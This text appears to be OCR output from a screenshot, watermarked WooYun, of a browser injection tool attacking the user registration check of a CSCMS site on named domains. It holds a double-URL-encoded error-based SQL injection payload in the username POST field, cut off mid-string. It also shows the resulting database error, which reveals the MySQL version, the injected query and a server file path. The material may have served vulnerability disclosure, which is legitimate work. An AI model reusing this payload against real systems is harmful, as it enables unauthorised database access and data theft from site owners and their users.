 www.mcbaidu.com//index.php/user/reg/check
搜索
ABP
访问最多
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.yy520mc.com/index.php/user/reg/check
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%2531%2527%2520%2541%254e%2544%2520%2528%2553%2545%254c%2545%2543%2554%2520%2531%2520%2546%2552%254f%254d%2528%2553%2545%254c%2545%2543%2554%2520%2543%254f%2555%254e%2554
%2528%252a%2529%252c%2543%254f%254e%2543%2541%2554%2528%2530%2578%2537%2565%252c%2528%2573%2565%256c%2565%2563%2574%2520%2576%2565%2572%2573%2569%256f%256e%2528%2529%2529%252c%253
0%2578%2537%2565%252c%2546%254c%254f%254f%2552%2528%2552%2541%254e%2544%2528%2530%2529%252a%2532%2529%2529%2578%2520%2546%2552%254f%254d%2520%2549%254e%2546%254f%2552%254d%2541%25
54%2549%254f%254e%255f%2553%2543%2548%2545%254d%2541%252e%2543%2548%2541%2552%2541%2543%2554%2545%2552%255f%2553%2545%2554%2553%2520%2547%2552%254f%2555%2550%2520%2542%2559%2520%2
数据库发生错误
Error Number: 1062
Duplicate entry '~5.1.71-community~1' for key 'group_key'
SELECT cs_id FROM cscms_user where cs_name='1' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x7e,(select version()),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) #--'
Filename: D:\wwwroot\linglei\wwwroot\cscms\database\DB_driver.php
Line Number: 330
www.wooyun.org